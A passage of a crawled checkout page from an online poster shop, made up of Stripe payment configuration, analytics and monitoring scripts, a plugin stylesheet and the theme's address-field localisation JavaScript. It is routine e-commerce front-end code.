ink","multibanco","p24"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"THE POSTER CLUB","addPaymentReturnURL":"https:\/\/theposterclub.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_email","billing_email_confirmation","billing_country","billing_address_1","billing_address_2","billing_state","billing_postcode","billing_city","billing_tax_id","kl_newsletter_checkbox"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DK","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"0.941176px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"18px","paddingRight":"18px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"0.941176px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"18px","paddingRight":"18px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"solid","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"solid","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"epicene-text-regular"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","outline":"0px none rgb(145, 145, 145)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(145, 145, 145)"},".Text":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"18px","paddingRight":"18px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"18px","paddingRight":"18px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"03aab6fd41","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'An error occurred:', error);
				}

		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"ea13fe9f33","applicationID":"1089888317","transactionName":"Y1VXYksEXhdTUxUIXlofdFVNDF8KHUMID1ZYVRhGSwpUEVFE","queueTime":0,"applicationTime":885,"atts":"TxJUFAMeTRk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=12444 metric#misses=34 metric#hit-ratio=99.7 metric#bytes=5344258 metric#prefetches=0 metric#store-reads=604 metric#store-writes=11 metric#store-hits=1887 metric#store-misses=23 metric#sql-queries=42 metric#ms-total=884.80 metric#ms-cache=117.42 metric#ms-cache-avg=0.1912 metric#ms-cache-ratio=13.3 -->


--- FILE ---
content_type: text/css
request_url: https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css
body_size: 80
content:
/* CSS Styles for Frontend pages */

.aelia_tax_display_by_country.widget_wc_aelia_country_selector_widget .button.change_country {
	margin-top: 8px;
	width: 100%;
}

.aelia_tax_display_by_country.widget_wc_aelia_country_selector_widget .tax_exempt_wrapper {
	margin-top: 6px;
}

.aelia_tax_display_by_country.widget_wc_aelia_country_selector_widget .tax_exempt_wrapper .tax_exempt {
	margin-left: 0;
}

.aelia_tax_display_by_country.widget_wc_aelia_country_selector_widget .tax_exempt_wrapper label {
	display: inline !important;
}

.aelia_tax_display_by_country.widget_wc_aelia_country_selector_widget .state_label {
	display: block;
	margin-top: 8px;
}


--- FILE ---
content_type: application/javascript
request_url: https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3
body_size: 1202
content:
/*global wc_address_i18n_params */
jQuery( function( $ ) {

	// wc_address_i18n_params is required to continue, ensure the object exists
	if ( typeof wc_address_i18n_params === 'undefined' ) {
		return false;
	}

	var locale_json = wc_address_i18n_params.locale.replace( /&quot;/g, '"' ),
		locale = $.parseJSON( locale_json );

	function field_is_required( field, is_required ) {
		if ( is_required ) {
			field.find( 'label' ).append( ' <abbr class="required" title="' + wc_address_i18n_params.i18n_required_text + '">*</abbr>' );
			field.addClass( 'validate-required' );
		} else {
			field.find( 'label abbr' ).remove();
			field.removeClass( 'validate-required' );
		}
	}

	$( document.body )

		// Handle locale
		.bind( 'country_to_state_changing', function( event, country, wrapper ) {

			var thisform = wrapper, thislocale;

			if ( typeof locale[ country ] !== 'undefined' ) {
				thislocale = locale[ country ];
			} else {
				thislocale = locale['default'];
			}

			var $postcodefield = thisform.find( '#billing_postcode_field, #shipping_postcode_field' ),
				$cityfield     = thisform.find( '#billing_city_field, #shipping_city_field' ),
				$statefield    = thisform.find( '#billing_state_field, #shipping_state_field' );

			if ( ! $postcodefield.attr( 'data-o_class' ) ) {
				$postcodefield.attr( 'data-o_class', $postcodefield.attr( 'class' ) );
				$cityfield.attr( 'data-o_class', $cityfield.attr( 'class' ) );
				$statefield.attr( 'data-o_class', $statefield.attr( 'class' ) );
			}

			var locale_fields = $.parseJSON( wc_address_i18n_params.locale_fields );

			$.each( locale_fields, function( key, value ) {

				var field = thisform.find( value );

				if ( thislocale[ key ] ) {

					if ( thislocale[ key ].label ) {
						field.find( 'label' ).html( thislocale[ key ].label );
					}

					if ( thislocale[ key ].placeholder ) {
						field.find( 'input' ).attr( 'placeholder', thislocale[ key ].placeholder );
						field.find( '.select2-selection__placeholder' ).text( thislocale[ key ].placeholder );

					// Use the i18n label as a placeholder if there is no label element or i18n placeholder.
					} else if ( thislocale[ key ].label && ! field.find( 'label' ).length ) {
						field.find( 'input' ).attr( 'placeholder', thislocale[ key ].label );
						field.find( '.select2-selection__placeholder' ).text( thislocale[ key ].label );
					}

					field_is_required( field, false );

					if ( typeof thislocale[ key ].required === 'undefined' && locale['default'][ key ].required === true ) {
						field_is_required( field, true );
					} else if ( thislocale[ key ].required === true ) {
						field_is_required( field, true );
					}

					if ( key !== 'state' ) {
						if ( thislocale[ key ].hidden === true ) {
							field.hide().find( 'input' ).val( '' );
						} else {
							field.show();
						}
					}
          var currPrio = field.data('priority');
					if ( thislocale[ key ].priority ) {
						// field.data( 'priority', thislocale[ key ].priority );
            field.data( 'priority', currPrio );
					} else if ( locale['default'][ key ].priority ) {
						// field.data( 'priority', locale['default'][ key ].priority );
            field.data( 'priority', currPrio );
					}

				} else if ( locale['default'][ key ] ) {

					if ( 'state' !== key ) {
						if ( typeof locale['default'][ key ].hidden === 'undefined' || locale['default'][ key ].hidden === false ) {
							field.show();
						} else if ( locale['default'][ key ].hidden === true ) {
							field.hide().find( 'input' ).val( '' );
						}
					}

					if ( 'postcode' === key || 'city' === key || 'state' === key ) {
						if ( locale['default'][ key ].label ) {
							field.find( 'label' ).html( locale['default'][ key ].label );
						}

						if ( locale['default'][ key ].placeholder ) {
							field.find( 'input' ).attr( 'placeholder', locale['default'][ key ].placeholder );
						}
					}

					if ( locale['default'][ key ].required === true ) {
						if ( field.find( 'label abbr' ).length === 0 ) {
							field_is_required( field, true );
						}
					}

					if ( locale['default'][ key ].priority ) {
						//field.data( 'priority', locale['default'][ key ].priority );
            field.data( 'priority', currPrio );
					}
				}

			});

			var fieldsets = $('.woocommerce-billing-fields__field-wrapper, .woocommerce-shipping-fields__field-wrapper, .woocommerce-address-fields__field-wrapper, .woocommerce-additional-fields__field-wrapper .woocommerce-account-fields');

			fieldsets.each( function( index, fieldset ) {
				var rows    = $( fieldset ).find( '.form-row' );
				var wrapper = rows.first().parent();

				// Before sorting, ensure all fields have a priority for bW compatibility.
				var last_priority = 0;

				rows.each( function() {
					if ( ! $( this ).data( 'priority' ) ) {
						 $( this ).data( 'priority', last_priority + 1 );
					}

					last_priority = $( this ).data( 'priority' );
				} );

				// Sort the fields.
				rows.sort( function( a, b ) {
					var asort = $( a ).data( 'priority' ),
						bsort = $( b ).data( 'priority' );

					if ( asort > bsort ) {
						return 1;
					}
					if ( asort < bsort ) {
						return -1;
					}
					return 0;
				});

				rows.detach().appendTo( wrapper );
			} );
		});
});
